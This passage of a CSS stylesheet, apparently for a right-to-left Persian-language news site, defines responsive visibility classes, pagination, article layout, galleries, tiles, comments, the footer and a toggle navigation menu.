	.visible-md {
		display:block !important
	}
	table.visible-md {
		display: table
	}
	tr.visible-md {
		display: table-row !important
	}
	th.visible-md,
	td.visible-md {
		display: table-cell !important
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md-block {
		display:block !important
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md-inline {
		display:inline !important
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md-inline-block {
		display:inline-block !important
	}
}
@media (min-width: 1200px) {
	.visible-lg {
		display:block !important
	}
	table.visible-lg {
		display: table
	}
	tr.visible-lg {
		display: table-row !important
	}
	th.visible-lg,
	td.visible-lg {
		display: table-cell !important
	}
}
@media (min-width: 1200px) {
	.visible-lg-block {
		display:block !important
	}
}
@media (min-width: 1200px) {
	.visible-lg-inline {
		display:inline !important
	}
}
@media (min-width: 1200px) {
	.visible-lg-inline-block {
		display:inline-block !important
	}
}
@media (max-width: 767px) {
	.hidden-xs {
		display:none !important
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.hidden-sm {
		display:none !important
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.hidden-md {
		display:none !important
	}
}
@media (min-width: 1200px) {
	.hidden-lg {
		display:none !important
	}
}
.visible-print {
	display:none !important
}
@media print {
	.visible-print {
		display:block !important
	}
	table.visible-print {
		display: table
	}
	tr.visible-print {
		display: table-row !important
	}
	th.visible-print,
	td.visible-print {
		display: table-cell !important
	}
}
.visible-print-block {
	display:none !important
}
@media print {
	.visible-print-block {
		display:block !important
	}
}
.visible-print-inline {
	display:none !important
}
@media print {
	.visible-print-inline {
		display:inline !important
	}
}
.visible-print-inline-block {
	display:none !important
}
@media print {
	.visible-print-inline-block {
		display:inline-block !important
	}
}
@media print {
	.hidden-print {
		display:none !important
	}
}
body {
	background:#fff;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-weight:normal;
	position:relative;
	margin:0;
}
body>section,
body>header,
body>footer,
body>aside,
body>article {
	min-width:1012px
}
a:hover,
a:focus {
	outline:0 none
}
.container {
	direction:rtl;
	text-align:right;
	position:relative
}
.wrapper {
	width:1012px;
	margin:0 auto;
	direction:rtl;
	text-align:right;
	position:relative
}
.wrapper.white {
	background:#fff
}
[class*="col-"] {
	float:right
}
p {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:16px;
	line-height:1.6em;
	color:#000
}
button.unstyled {
	border:none;
	background:transparent;
	margin:0;
	padding:0;
	color:#333;
	font-size:18px
}
ul {
	list-style:none;
	margin:0;
	padding:0;
	font-family:Tahoma;
	font-size:12px
}
.ltr {
	direction:ltr
}
.box.h4-subtitle h4 {
	margin:3px 0 0 0;
	text-align:justify;
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.subtitle {
	margin:5px 0;
	text-align:justify;
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.subtitle a,
.box.h4-subtitle h4 a {
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.text-red {
	color:#f00
}
.pagination-full {
	width:100%;
	height:49px;
	overflow:hidden;
	background:#e6e6e6;
	border-radius:0;
	margin:10px 0
}
.pagination-full>li {
	display:block;
	margin-top:-1px
}
.pagination-full>li>a,
.pagination-full>li>span {
	float:right;
	border-color:#fff;
	background:#e6e6e6;
	color:#808080;
	padding:12px 16px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
.pagination-full>li>a:hover,
.pagination-full>li>span:hover,
.pagination-full>li>a:focus,
.pagination-full>li>span:focus {
	border-color:#fff;
	background:#d9d9d9;
	color:#808080
}
.pagination-full>li.active>a,
.pagination-full>li.active>span,
.pagination-full>li.active>a:hover,
.pagination-full>li.active>span:hover,
.pagination-full>li.active>a:focus,
.pagination-full>li.active>span:focus {
	background:#f00;
	color:#fff;
	border-color:#fff
}
.pagination-full>li:first-child>a,
.pagination-full>li:last-child>a,
.pagination-full>li:first-child>span,
.pagination-full>li:last-child>span {
	border-radius:0;
	background:#808080;
	color:#fff;
	line-height:26px;
	display:block;
	padding:10px
}
.pagination-full>li:first-child>a>i,
.pagination-full>li:last-child>a>i,
.pagination-full>li:first-child>span>i,
.pagination-full>li:last-child>span>i {
	line-height:36px
}
.pagination-full>li:first-child>a:hover,
.pagination-full>li:last-child>a:hover,
.pagination-full>li:first-child>span:hover,
.pagination-full>li:last-child>span:hover {
	background:#f00
}
.pagination-full>li:last-child>a,
.pagination-full>li:last-child>span {
	float:left
}
.pagination-full.dark {
	background:#333
}
.pagination-full.dark>li>a,
.pagination-full.dark>li>span {
	background:#333;
	border-color:#404040;
	color:#808080
}
.pagination-full.dark>li>a:hover,
.pagination-full.dark>li>span:hover,
.pagination-full.dark>li>a:focus,
.pagination-full.dark>li>span:focus {
	border-color:#404040;
	background:#4d4d4d;
	color:#808080
}
.pagination-full.dark>li.active>a,
.pagination-full.dark>li.active>span,
.pagination-full.dark>li.active>a:hover,
.pagination-full.dark>li.active>span:hover,
.pagination-full.dark>li.active>a:focus,
.pagination-full.dark>li.active>span:focus {
	background:#808080 !important;
	color:#fff;
	border-color:#404040
}
.pagination-full.dark>li:first-child>a:hover,
.pagination-full.dark>li:last-child>a:hover,
.pagination-full.dark>li:first-child>span:hover,
.pagination-full.dark>li:last-child>span:hover {
	background:#4d4d4d !important;
	color:#808080
}
#magazine-item .box .box-content {
	max-width:480px
}
.item-meta .meta {
	border-bottom:1px dotted gray;
	line-height:2.25em;
	width:100%;
	margin:0 1px
}
.item-meta * {
	font-family:Tahoma,
	Arial;
	font-size:11px;
	text-align:left;
	color:#555
}
.item-title .meta {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:1em;
	color:#888;
	margin-top:10px
}
.item-title h2 {
	margin:2px 0 10px;
	font-size:24px;
	line-height:1.2em;
	font-weight:bold;
	color:#333;
	position:relative;
	padding-right:20px
}
.item-title h2:after {
	content:"";
	display:block;
	width:15px;
	height:15px;
	position:absolute;
	top:8px;
	right:0
}
#photos .item-title {
	width:auto
}
#photos .item-title h2 {
	padding-right:10px
}
#photos .item-title h2:after {
	background:none
}
#photos .item-title .meta {
	padding:5px 10px 0 0;
	font:1.2em'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
#photos .showcase .desc {
	display:none !important
}
#photos .showcase li:hover .desc {
	display:block !important
}
.item-img img {
	display:block;
	width:100%;
	height:auto
}
.item-img img.small {
	width:auto;
	float:right;
	margin:0 0 12px 12px
}
.item-body .intro-text {
	font:1.2em'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	color:#606060;
	margin:10px 0;
	display:inline-block
}
.item-body .full-text {
	font-weight:normal
}
.item-body .full-text p,
.item-body .full-text li {
	font-size:17px;
	letter-spacing:-0.3px
}
.item-body .full-text img {
	max-width:100%
}
.item-body .quote {
	float:right;
	width:150px;
	color:#043db3;
	font-size:22px;
	line-height:30px;
	text-align:right;
	background:url('img/dot.png') repeat-x 0 top transparent;
	margin:0 0 10px 10px
}
.item-body .quote .inner {
	background:url('img/dot.png') repeat-x 0 bottom transparent;
	padding:10px 0
}
.item-gallery .showcase {
	width:auto
}
.item-gallery .gallery-items {
	width:inherit
}
.item-gallery .gallery-items img {
	width:100%;
	display:block
}
.item-sharing {
	margin-bottom:12px
}
.item-sharing li a {
	background:#61bb46;
	display:inline-block;
	border-radius: 3px;
	width:23px;
	height:23px;
	color:#fff;
}
.item-sharing li.gp a {
	color:#fff;
	background:#d50101
}
.item-sharing li.fb a {
	color:#fff;
	background:#043db3
}
.item-sharing li.tw a {
	color:#fff;
	background:#62baf7
}
.item-sharing li.mail a {
	color:#666;
	background:#FFF
}
.item-sharing li.print a {
	color:#666;
	background:#FFF
}
.item-sharing a.print {
	color:#428bca;
	font-size:18px;
	padding-right:12px;
	margin-top:-2px
}
.list-unstyled ul,
.list-unstyled {
	padding-left:0;
	list-style:none
}
.list-inline ul,
ul.list-inline,
.list-inline {
	padding-left:0;
	list-style:none;
	margin-left:-5px
}
.list-inline ul>li,
ul.list-inline>li,
.list-inline>li {
	display:inline-block;
	padding-left:5px;
	padding-right:5px
}
.list-clean ul,
ul.list-clean {
	margin:0;
	padding:0;
}
.list-clean ul ul {
	display:none;
}
.list-bullets ul h3,
ul.list-bullets h3 {
	display:inline
}
.list-bullets ul li,
ul.list-bullets li {
	color:#333;
	list-style:square inside;
	margin-bottom:8px
}
.list-bullets ul li h3,
ul.list-bullets li h3,
.list-bullets ul li a,
ul.list-bullets li a {
	margin:0;
	font-size:15px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	line-height:1.1em;
	letter-spacing:-0.3px
}
.list-bullets ul li a:hover,
ul.list-bullets li a:hover {
	text-decoration:none
}
.list-bullets ul li a i,
ul.list-bullets li a i {
	padding-right:5px
}
.list-bullets ul li a .time,
ul.list-bullets li a .time {
	padding-right:10px;
	color:#ec0000;
	white-space:nowrap
}
.list-nobullets ul li,
ul.list-nobullets li {
	list-style:none !important
}
.list-noheadline li h3,
.list-noheadline li h4 {
	display:none
}
.list-bullets.list-bullets_circle ul,
ul.list-bullets.list-bullets_circle {
	list-style:circle inside
}
.list-bullets.list-bullets_disc ul,
ul.list-bullets.list-bullets_disc {
	list-style:disc inside
}
.list-bullets.list-bullets_number ul,
ul.list-bullets.list-bullets_number {
	list-style:decimal inside
}
.list-bullets.list-bullets_color-default ul li,
ul.list-bullets.list-bullets_color-default li {
	color:#333
}
.list-bullets.list-bullets_color-red ul li,
ul.list-bullets.list-bullets_color-red li {
	color:#F00
}
.list-bullets.list-bullets_color-blue ul li,
ul.list-bullets.list-bullets_color-blue li {
	color:#00F
}
.list-bullets.list-bullets_color-green ul li,
ul.list-bullets.list-bullets_color-green li {
	color:#0F0
}
.list-bullets.list-bullets_color-gray ul li,
ul.list-bullets.list-bullets_color-gray li {
	color:#DDD
}
.list-related ul li,
ul.list-related li {
	line-height:11px
}
.list-related ul li~li,
ul.list-related li~li {
	margin-top:5px
}
.list-related ul a,
ul.list-related a,
.list-related ul li span,
ul.list-related li span {
	color:#555 !important;
	font-size:11px
}
.list_border-top ul li~li,
ul.list_border-top li~li {
	border-top:1px solid #eee
}
.list_padding ul li,
ul.list_padding li {
	padding:12px
}
.list-tags ul li,
ul.list-tags li {
	line-height:14px;
	font-size:11px
}
.list-tags ul li a,
ul.list-tags li a {
	display:inline-block;
	color:#333;
	background:#ededed;
	padding:4px
}
.list-tags ul li a:hover,
ul.list-tags li a:hover {
	color:#fff;
	background:#043db3;
	text-decoration:none
}
dl,
dd {
	margin:0
}
.box {
	margin-bottom:12px;
	position:relative
}
.box .item-img {
	width:100%;
	margin-bottom:10px
}
.box .item-img img {
	display:block;
	max-width:100%;
	height:auto
}
.box>header {
	height:30px;
	position:relative;
	margin-bottom:10px
}
.box>header h2 {
	color:#fff;
	background:#62bc46;
	text-decoration:none;
	padding:5px 10px;
	margin:-1px 0;
	font-size:18px;
	display:inline-block;
}
.box>header h2 a {
	color:#fff;
	text-decoration:none;
}
#sidebar .box>header h2 {
	margin:0;
}
.box>header .pagers {
	height:30px;
	position:absolute;
	top:0;
	left:0
}
.box>header .pagers a {
	display:block;
	float:right;
	width:30px;
	height:30px;
	border-left:1px solid #1f68fd;
	text-align:center
}
.box>header .pagers a i {
	font-size:18px;
	line-height:36px
}
.box.no-title .box-title {
	display:none
}
.box.no-lead .box-content li>p {
	display:none
}
.box>header .pagers a~a {
	border-left:0 none;
	border-right:1px solid #0138a9
}
.box.border-top {
	padding-bottom:12px;
	background:url('img/dot.png') repeat-x 0 bottom transparent
}
.box.header-icon.header-icon_dflt >header:after,
.box.header-icon >header:after {
	display:block;
	content:"";
	width:30px;
	height:30px;
	position:absolute;
	top:0;
	right:0;
	background:url('img/arrows.png') no-repeat 0 0 #1a1a1a
}
.box.header-icon.header-icon_red>header:after {
	background-color:#ec0000
}
.box.header-icon.header-icon_gray>header:after {
	background-color:#cccccc
}
.box.header-icon>header h2 {
	padding:0 40px 0 10px
}
.box.header-condensed>header {
	background:url('img/dot.png') repeat-x 0 center transparent
}
.box.header-condensed>header h2 {
	background:#043db3;
	color:#fff;
	font-size:16px
}
.box.bg_gray.header-condensed {
	margin-top:15px
}
.box.bg_gray.header-condensed>header {
	top:-15px;
	margin-top:30px
}
.box.header-nomargin>header {
	margin-bottom:0
}
.box.header-datepicker>header .date {
	position:absolute;
	top:0;
	left:0;
	background:#033bae;
	height:30px;
	padding:0 8px;
	z-index:110
}
.box.header-datepicker>header .date a {
	display:block;
	line-height:30px;
	background:transparent
}
.box.header-datepicker>header .date a:hover {
	text-decoration:none
}
.box.header-datepicker>header .date input {
	line-height:30px;
	background:transparent;
	color:transparent;
	text-shadow:0 0 0 #fff;
	padding:0;
	margin:0;
	border:0 none;
	width:70px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	text-align:center;
	cursor:pointer
}
.box.header-datepicker>header .date input:focus {
	outline:0 none;
	border:0 none;
	box-shadow:0 0 0 #fff
}
.box.header-overlay>header {
	position:absolute;
	top:0;
	right:0;
	z-index:200
}
.box.box_relative {
	position:relative
}
.box.bg_gray {
	background:#e6e6e6
}
.box.bg_black {
	background:#333;
	background:rgba(0,
	0,
	0,
	0.8)
}
.top {
	padding-bottom:10px
}
.top.blue-padded .box-content h3,
.top.blue-padded .box-content p,
.top.blue-padded .box-content .list-related {
	padding-right:25px;
	position:relative
}
.top.blue-padded .box-content h3 {
	margin:6px 0;
	font-size:22px;
	line-height:1.2;
	font-weight:bold
}
.top.blue-padded .box-content h3 a {
	color:#042971;
	text-decoration:none
}
.top.blue-padded .box-content h3 a:hover {
	color:#043db3
}
.top.blue-padded .box-content h3:after {
	content:"";
	display:block;
	width:15px;
	height:15px;
	position:absolute;
	top:6px;
	right:0;
	background:url('img/arrows.png') no-repeat 0 -30px #043db3
}
.top.blue-padded .box-content p {
	letter-spacing:-0.3px
}
.top.top-overlay {
	padding-bottom:0;
	background:0 none
}
.top.top-overlay .box-content {
	position:relative
}
.top.top-overlay .box-content .desc {
	position:absolute;
	background:rgba(0,
	0,
	0,
	0.7);
	bottom:0;
	width:100%;
	right:0;
	padding:15px
}
.top.top-overlay .box-content h4 {
	color:#cdcec9
}
.top.top-overlay .box-content h3 {
	margin:8px 0 0 0;
	padding:0
}
.top.top-overlay .box-content h3:after {
	display:none !important
}
.top.top-overlay .box-content h3 a {
	color:#fff
}
.top.top-overlay .box-content h3 a:hover {
	color:#ddd
}
.top.top-overlay .box-content p,
.top.top-overlay .box-content ul {
	display:none
}
.top.top-cols .box-content {
	height:auto
}
.top.top-cols .box-content li {
	background:#fff;
	border:2px solid #ddd;
	border-bottom:2px solid #0099cc;
	float:none;
	height:100%;
	padding-left:7px;
	padding:10px 10px 10px 10px;
}
.top.top-cols .box-content li h4 {
	margin:0;
	padding:6px 0
}
.top.top-cols .box-content li h3 {
	padding:0;
	margin-top:0
}
.top.top-cols .box-content li h3:after {
	display:none
}
.top.top-cols .box-content li p {
	padding:0;
	margin:0;
	font-size:15px;
	overflow:visible;
	text-align:justify;
}
.top.top-cols .box-content li ul {
	display:none
}
.top.top-cols .item-img {
	float:right;
	width:410px;
	margin-bottom:0;
	margin-left:7px
}
.box.cols {
	padding-bottom:0;
	min-height:235px
}
.box.cols .items-row {
	width:196px;
	float:right
}
.box.cols .items-row~.items-row {
	margin-right:12px
}
.box.cols h3 {
	font-size:18px;
	margin-top:6px;
	margin-bottom:16px;
	line-height:1.2
}
.box.cols .item-img {
	max-width: 100%;
	max-height:135px;
	overflow:hidden
}
.highlights li {
	clear:both;
	margin-bottom:10px;
	padding-bottom:6px;
	background:url('img/dot.png') repeat-x 0 bottom transparent
}
.highlights li:last-child {
	margin-bottom:0;
	background:none
}
.highlights .item-img {
	width:130px;
	margin:0 0 0 8px;
	float:right
}
.highlights h3 {
	margin:3px 0 5px;
}
.highlights h3 a {
	color:#042971;
	text-decoration:none
}
.highlights h3 a:hover {
	color:#043db3
}
.highlights p {
	color:#626262;
	letter-spacing:-0.3px
}
.box.cols .row~.row .items-row>div:first-child {
	background:url('img/dot.png') repeat-x 0 top transparent;
	padding-top:10px
}
.list.list-thumbs li {
	clear:both;
	min-height:70px;
	padding-top:8px
}
.list.list-thumbs li>.inner {
	padding:8px 10px
}
.list.list-thumbs li h3 {
	float:left;
	width:48%;
	margin:0 0 0 8px;
	font-size:15px;
	line-height:18px;
	font-weight:bold
}
.list.list-thumbs li h3 a {
	display:block;
	color:#333;
	text-decoration:none;
	min-height:54px
}
.list.list-thumbs li h3 a span {
	display:block
}
.list.list-thumbs li h3 a:hover {
	color:#043db3 !important
}
.list.list-thumbs li .item-img {
	width:40%;
	margin:0 8px 8px;
	float:right
}
.list.list-thumbs li .date {
	display:block;
	color:#999;
	font-size:11px;
	text-align:left
}
.list.list-thumbs.list-condensed li .inner {
	padding:8px 0
}
.list.list-thumbs.thumbs-condensed ul {
	height:258px;
	overflow:hidden
}
.list.list-thumbs.thumbs-condensed ul li {
	min-height:44px;
	text-align:right;
	padding-top:4px
}
.list.list-thumbs.thumbs-condensed ul li h3 {
	letter-spacing:-0.3px;
	font-weight:bold;
	width:66%;
	margin:0;
	height:38px;
	overflow:hidden
}
.list.list-thumbs.thumbs-condensed ul li h3 a {
	min-height:0;
	color:#000
}
.list.list-thumbs.thumbs-condensed ul li .item-img {
	width:30%;
	margin-right:0;
	margin-bottom:7px;
	height:41px;
	overflow:hidden
}
.list-thumb-first .box-content ul li {
	clear:both
}
.list-thumb-first .box-content ul li:first-child {
	list-style:none;
	padding:0;
	background:url("img/dot.png") repeat-x scroll 0 bottom transparent;
	padding-bottom:8px;
	margin-bottom:8px;
	min-height:60px
}
.list-thumb-first .box-content ul li:first-child .item-img {
	float:right;
	margin:0 8px 8px;
	width:40%
}
.list-thumb-first .box-content ul li:first-child h3 {
	float:left;
	font-size:15px;
	font-weight:bold;
	line-height:18px;
	margin:0 0 0 8px;
	width:48%
}
.list-thumb-first .box-content ul li:first-child h3 a {
	color:#333;
	display:block;
	min-height:54px;
	text-decoration:none
}
.list-thumb-first .box-content ul li:first-child h3 a:hover {
	color:#043db3
}
.list-thumb-first .box-content ul li:not(:first-child) img {
	display:none
}
.mosaic-2column .box-content li {
	float:right;
	width:48%
}
.mosaic-2column .box-content li:nth-child(2n+1) {
	margin-left:2%
}
.mosaic-2column .box-content li .item-img {
	display:block;
	height:117px;
	overflow:hidden
}
.mosaic-2column .box-content li .item-img img {
	display:block
}
.mosaic-3column .box-content li {
	float:right;
	width:32.33%
}
.mosaic-3column .box-content li:nth-child(n) {
	margin-left:1%
}
.mosaic-3column .box-content li .item-img {
	display:block;
	height:117px;
	overflow:hidden
}
.mosaic-3column .box-content li .item-img img {
	display:block
}
.slider .box-content li {
	text-align:right;
	min-height:168px
}
.snip-half {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
.snip-half li {
	float:left;
	width:200px
}
.snip-half li a {
	font-weight:bold;
	color:#042971
}
.snip-half li a:hover {
	color:#000;
	text-decoration:none
}
.snip-half .item-img {
	width:100px;
	margin:0 0 0 10px
}
.snip-half ul li {
	margin-bottom:8px
}
.snip-half dd {
	font-weight:bold;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:14px
}
.snip-half dt,
.snip-half p {
	font-weight:normal;
	text-align:right
}
.snip-half h3 {
	font-size:16px;
	margin:0
}
.fullwidth-image li {
	width:210px
}
.fullwidth-image .item-img {
	margin:0;
	width:210px
}
.showcase {
	height:408px;
	overflow:hidden
}
.showcase .gallery-anchor {
	width:30px;
	height:30px;
	background:#ec0000;
	font-size:22px;
	line-height:38px;
	position:absolute;
	top:35px;
	right:0;
	z-index:80
}
.showcase .gallery-anchor i {
	display:block;
	color:#fff;
	text-align:center
}
.showcase .gallery-anchor.fullscreen {
	background:#0d0d0d;
	cursor:pointer
}
.showcase .gallery-anchor.fullscreen i {
	font-size:18px;
	line-height:34px
}
.showcase .pagers {
	display:none;
	transition:all .3s ease 0s;
	position:absolute;
	right:0;
	top:50%;
	margin-top:-25px;
	z-index:90;
	width:403px
}
.showcase .pagers a {
	display:block;
	width:40px;
	height:40px;
	color:#fff;
	background:#999;
	opacity:.5;
	text-align:center;
	font-size:27px;
	line-height:49px;
	float:right
}
.showcase .pagers a:hover {
	opacity:1
}
.showcase .pagers a.prev {
	float:left
}
.showcase:hover .pagers {
	display:block
}
.showcase .gallery-items .item-img {
	margin:0
}
.showcase .gallery-items .item-img img {
	width:613px;
	height:408px
}
.showcase .gallery-items li {
	float:left;
	overflow:hidden;
	position:relative
}
.showcase .gallery-items .desc {
	text-align:right
}
.showcase .gallery-items .desc.overlay {
	position:absolute;
	top:0;
	left:0;
	background:black;
	background:rgba(0,
	0,
	0,
	0.75);
	width:210px;
	height:100%;
	z-index:70
}
.showcase .gallery-items .desc>* {
	padding:0 20px 0
}
.showcase .gallery-items .desc a {
	color:#f5ca26;
	text-decoration:none
}
.showcase .gallery-items .desc h3 {
	font-size:28px;
	line-height:1.4;
	margin-top:34px
}
.showcase .gallery-items .desc p {
	color:#fff;
	margin:6px 0
}
.showcase .gallery-items .desc .more {
	text-decoration:underline !important;
	padding-right:8px
}
.mediaplayer .box-content li {
	width:363px
}
.mediaplayer .box-content li h3 {
	background:#014ae0;
	width:100%;
	line-height:20px;
	font-size:18px;
	padding:5px 10px;
	margin-top:1px
}
.mediaplayer .box-content li h3 a {
	color:#fff
}
.showcase.showcase-item {
	height:auto
}
.showcase.showcase-item .pagers {
	width:100%
}
.showcase.showcase-item .gallery-items {
	overflow:hidden;
	max-height:670px
}
.showcase.showcase-item .gallery-items li {
	width:504px
}
.showcase.showcase-item .gallery-items .desc .inner {
	padding:0 20px
}
.showcase.showcase-item .gallery-items .desc h3 {
	margin:0;
	font-size:16px;
	line-height:32px;
	color:#fff
}
.showcase.showcase-item .gallery-items .desc h3 .heading {
	display:block;
	font-size:24px;
	position:relative;
	margin-top:10px;
	margin-bottom:0;
	line-height:32px;
	font-weight:bold
}
.showcase.showcase-item .gallery-items .desc h3 .small {
	font-size:15px;
	color:#CCC;
	display:inline-block;
	line-height:24px
}
.showcase.showcase-item .gallery-items .desc h3 .meta {
	display:block;
	font-size:14px;
	color:#EEE
}
.showcase.showcase-item li>.inner .desc.overlay {
	top:auto;
	bottom:-130px;
	transition:all .3s ease 0s;
	left:auto;
	right:0;
	width:100%;
	height:auto
}
.showcase.showcase-item li:hover>.inner .desc.overlay {
	bottom:0
}
.ad .placeholder {
	height:120px;
	background:#e6e6e6
}
.box.ads {
	margin-bottom:0
}
.box.ads li {
	margin-bottom:1px
}
.box.ads li .item-img {
	margin-bottom:5px;
	display:block
}
.box.tags-inline .box-content ul {
	font-size:0
}
.box.tags-inline .box-content ul li a {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:16px;
	font-weight:bold;
	padding:6px 10px;
	margin-bottom:10px
}
.box.tiles-inline .tile {
	width:33%;
	display:inline-block
}
.tile {
	margin-bottom:12px
}
.tile.video .inner a:before,
.tile.audio .inner a:before {
	display:block;
	position:absolute;
	content:'\e813';
	font-family:'Glyphicons Halflings';
	left:50%;
	top:50%;
	width:50px;
	height:50px;
	margin:-25px 0 0 -25px;
	background:rgba(0,
	0,
	0,
	0.4);
	border-radius:50px;
	color:#fff;
	z-index:43;
	text-indent:12px;
	line-height:50px;
	font-size:24px;
	color:rgba(255,
	255,
	255,
	0.7)
}
.tile.video .inner a:hover::before,
.tile.audio .inner a:hover::before {
	background:rgba(0,
	0,
	0,
	0.6)
}
.tile.audio .inner a:before {
	content:'\e817'
}
.tile.big .inner {
	height:330px
}
.tile.big .inner .title {
	background:rgba(0,
	0,
	0,
	0.9);
	display:block;
	bottom:0;
	top:auto;
	line-height:1.25em;
	font-size:16px
}
.tile.big .inner .tile-header {
	top:auto;
	bottom:42px;
	right:14px
}
.tile.big .inner .tile-header>i {
	height:25px
}
.tile.big .inner a {
	height:330px
}
.tile.big .inner a:before {
	left:252px;
	top:142px
}
.tile.big:hover .desc {
	display:block
}
.tile .inner {
	position:relative;
	height:160px;
	overflow:hidden
}
.tile .inner>a {
	display:block;
	color:#fff;
	height:160px
}
.tile .inner>a:hover {
	color:#eee
}
.tile .inner>a:hover .title {
	top:auto;
	bottom:0
}
.tile .inner .item-img {
	display:block;
	width:100%;
	height:auto;
	float:none;
	position:absolute;
	top:0;
	right:0;
	z-index:40
}
.tile .inner .item-img img {
	display:block;
	width:100%;
	height:auto;
	margin:0;
	border:0 none
}
.tile .inner .tile-header {
	position:absolute;
	z-index:42;
	top:6px;
	right:6px
}
.tile .inner .tile-header>i {
	display:inline-block;
	background:#f00;
	line-height:28px;
	width:22px;
	height:22px;
	text-align:center;
	font-size:16px;
	float:right
}
.tile .inner .tile-header>span {
	display:inline-block;
	background:#000;
	height:22px;
	line-height:22px;
	padding:0 8px;
	margin-right:3px;
	float:right
}
.tile .inner .title {
	position:absolute;
	right:0;
	bottom:-100px;
	padding:7px 14px;
	z-index:44;
	width:100%;
	background:#ec0000;
	background:rgba(0,
	0,
	0,
	0.7);
	transition:.3s all
}
.tile .inner .title .heading {
	display:block;
	font-size:18px;
	position:relative;
	padding-right:20px
}
.tile .inner .title .heading:after {
	content:"";
	display:block;
	width:15px;
	height:15px;
	position:absolute;
	top:6px;
	right:0;
	background:url('img/arrows.png') no-repeat 0 -30px #ec0000
}
.tile .inner .title .small {
	font-size:13px
}
.tile .inner .title .meta {
	display:block;
	font-size:14px;
	color:#bbb
}
.tile .inner:hover .title {
	bottom:0
}
.style_black .tile .inner .title .heading {
	padding-right:0
}
.style_black .tile .inner .title .heading:after {
	background:none
}
.related-galleries .list.list-thumbs li {
	min-height:0
}
.related-galleries .list.list-thumbs li .item-img {
	width:100px
}
.related-galleries .list.list-thumbs li h3 {
	width:auto;
	float:right
}
.related-galleries .list.list-thumbs li h3 a {
	min-height:0;
	color:#bbb
}
.comments li .contents {
	margin-right:44px
}
.comments li .contents .name {
	color:#043db3
}
.comments.no-avatar li .contents {
	margin-right:0
}
.comment-form form {
	padding:0 14px
}
.comment-form form i.req {
	color:#043db3;
	font-weight:bold;
	float:left;
	margin-right:3px
}
.comment-form form .form-control {
	border:0 none;
	border-radius:0
}
.comment-form form .captcha input,
.comment-form form .captcha .captcha-image {
	margin-top:10px;
	font:14px/18px tahoma,
	"sans-serif"
}
.comment-form form .captcha input {
	width:50px
}
.comment-form div.inline {
	display:inline-block
}
#footer {
	background:#262626
}
#footer:after {
	display:block;
	content:"";
	width:100%;
	height:300px;
	background:#262626;
	position:absolute;
	bottom:0;
	left:0;
	right:0;
	z-index:-1
}
#footer-items {
	padding:30px 0
}
#footer-logo {
	background:url('img/footer-logo.png') no-repeat right 0 transparent;
	height:50px;
	position:relative
}
#footer-logo a {
	display:block;
	position:absolute;
	width:165px;
	height:50px;
	overflow:hidden;
	text-indent:-999px;
	top:0;
	right:0
}
#footer-menu {
	padding-top:10px
}
#footer-menu li {
	padding:0;
	height:30px
}
#footer-menu li a {
	display:inilne-block;
	color:#fff;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:15px;
	line-height:14px;
	padding:0 6px
}
#footer-menu li:last-child a {
	padding-left:0
}
#footer-menu li~li a {
	border-right:1px solid #606060
}
#copyright {
	background:#1c1c1c;
	height:90px;
	overflow:hidden
}
#copyright p {
	line-height:38px;
	font-size:15px;
	font-family:'Century Gothic',
	'Helvetica Neue';
	color:#fff;
	margin:0
}
#copyright .poweredby {
	margin:0 0 10px 0;
	font-size:16px;
	color:#fff;
	line-height:1em
}
#copyright .poweredby a,
#copyright .poweredby a:hover {
	color:#fff
}
#copyright h3 {
	margin:0;
	padding:0;
	text-align:center;
	font:normal 12px Verdana,
	Arial
}
#copyright h3 a {
	color:#f5f5f5
}
.nav-menu {
	position: absolute;
	bottom: 0;
	right: 230px;
}
.nav-menu ul {
	margin:0;
	padding:0;
	list-style:none;
	overflow:hidden;
}
.nav-menu li a {
	display:block;
	border-left:1px solid rgba(250,250,250,0.2);
	text-decoration:none;
	font-family:"BNassim";
	font-size:14px;
}
.nav-menu li:last-child a {
	border: none;
}
.nav-menu li a:hover,
.nav-menu .menu-btn:hover {
	background-color:#0099cc;
	color:#fff;
}
/* menu */

.nav-menu .menu {
	clear:both;
	max-height:0;
	transition:max-height .2s ease-out;
}
.nav-menu .menu-icon {
	cursor:pointer;
	display:inline-block;
	padding:20px 20px;
	position:relative;
	user-select:none;
}
.nav-menu .menu-icon .navicon {
	background:#fff;
	display:block;
	height:2px;
	position:relative;
	transition:background .2s ease-out;
	width:18px;
}
.nav-menu .menu-icon .navicon:before,
.nav-menu .menu-icon .navicon:after {
	background:#fff;
	content:'';
	display:block;
	height:100%;
	position:absolute;
	transition:all .2s ease-out;
	width:100%;
}
.nav-menu .menu-icon .navicon:before {
	top:5px;
}
.nav-menu .menu-icon .navicon:after {
	top:-5px;
}
/* menu btn */

.nav-menu .menu-btn {
	display:none;
}
.nav-menu .menu-btn:checked ~ .menu {
	max-height:500px;
}
.nav-menu .menu-btn:checked ~ .menu-icon .navicon {
	background:transparent;
}
.nav-menu .menu-btn:checked ~ .menu-icon .navicon:before {
	transform:rotate(-45deg);
}
